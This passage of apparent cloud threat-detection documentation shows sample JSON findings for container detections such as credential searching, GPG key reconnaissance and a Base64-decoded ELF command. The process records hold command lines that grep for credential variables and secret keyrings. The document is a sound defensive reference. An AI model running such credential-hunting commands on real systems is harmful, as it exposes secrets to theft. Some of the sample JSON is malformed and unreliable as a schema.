"\"HOSTNAME\"", "val": "\"ktd-test-steganography-tool-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_steganography_tool_detected" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1001/002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Zugriff auf Anmeldedaten: Finden Google Cloud Anmeldedaten
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Credential Access: Find Google Cloud Credentials", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "CREDENTIAL_ACCESS", "primaryTechniques": [ "UNSECURED_CREDENTIALS", "PRIVATE_KEYS" ] "additionalTactics": [ "COLLECTION", "DISCOVERY" ] "additionalTechniques": [ "AUTOMATED_COLLECTION", "CREDENTIALS_FROM_PASSWORD_STORES", "BASH_HISTORY" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/grep\"", "size": "219456", "sha256": "c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f", "hashedSize": "219456", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"grep\"", "\"GOOGLE_APPLICATION_CREDENTIALS\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_find_gcp_credentials" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0006/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f/detection" } ], "relatedFindingUri": {} } }, }
Zugriff auf Anmeldedaten: Ausspähung von GPG-Schlüsseln
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Credential Access: GPG Key Reconnaissance", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "CREDENTIAL_ACCESS", "primaryTechniques": [ "UNSECURED_CREDENTIALS", "PRIVATE_KEYS" ] "additionalTactics": [ "DISCOVERY", "RECONNAISSANCE" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/grep\"", "size": "219456", "sha256": "c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f", "hashedSize": "219456", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"grep\"", "\"secring\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_gpg_key_reconnaissance" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0006/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/c0a251c2e9a59e9e5db752c14857e51e17c0771af338b602bb9ccadc23a2ee7f/detection" } ], "relatedFindingUri": {} } }, }
Zugriff auf Anmeldedaten: Suche nach privaten Schlüsseln oder Passwörtern
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Credential Access: Search Private Keys or Passwords", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-search-private-keys-or-passwords-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_search_private_keys_or_passwords" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1552/001/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Defense Evasion: Compiler-Tool für Code im Container gestartet (Vorschau)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Launch Code Compiler Tool In Container", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "OBFUSCATED_FILES_OR_INFO" ], "additionalTactics": [ "RESOURCE_DEVELOPMENT", "EXECUTION", "CREDENTIAL_ACCESS" ], "additionalTechniques": [ "STAGE_CAPABILITIES", "SOFTWARE_DEPLOYMENT_TOOLS", "UNSECURED_CREDENTIALS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-launch-code-compiler-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_launch_code_compiler_tool_in_container" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1027/004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Umgehung von Abwehrmaßnahmen: Base64-codierte ELF-Cmdline-Datei
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Base64 ELF File Command Line", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "OBFUSCATED_FILES_OR_INFO", "DEOBFUSCATE_DECODE_FILES_OR_INFO" ], "additionalTactics": [ "EXECUTION" ], "additionalTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/base64\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"base64\"", "\"-d\"", "\"f0VMRgIB\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_base64_elf_file_cmdline" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0005/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": 